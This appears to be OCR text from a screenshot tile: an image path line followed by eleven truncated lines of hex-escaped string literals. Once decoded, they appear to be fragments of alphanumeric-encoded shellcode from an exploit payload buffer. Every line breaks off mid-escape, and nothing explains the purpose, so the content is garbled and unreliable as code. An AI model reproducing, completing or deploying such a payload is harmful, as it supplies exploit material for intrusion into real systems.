
"\x4d\x31\x45\x30\x4e\x6b\x50\x6c\x45\x74\x4
.
"\x43\x75\x47\x4c\x4c\x4b\x46\x34\x45\x55\x4
.
"\x49\x7a\x4c\x4b\x42\x6a\x47\x68\x4e\x6b\x5
.
"\x43\x31\x4a\x4b\x4b\x53\x50\x37\x42\x69\x4
.
"\x4c\x4b\x43\x31\x48\x6e\x50\x31\x49\x6f\x4
.
"\x49\x6c\x4e\x4c\x4f\x74\x4f\x30\x50\x74\x4
.
"\x48\x4f\x46\x6d\x43\x31\x4f\x37\x4b\x59\x4
.
"\x4b\x4f\x49\x6f\x45\x6b\x51\x6c\x46\x44\x4
.
"\x49\x4e\x4e\x6b\x42\x7a\x51\x34\x43\x31\x4
.
"\x4e\x6b\x44\x4c\x42\x6b\x4c\x4b\x50\x5a\x4
.
"\x48\x6b\x4e\x6b\x46\x64\x4e\x6b\x47\x71\x4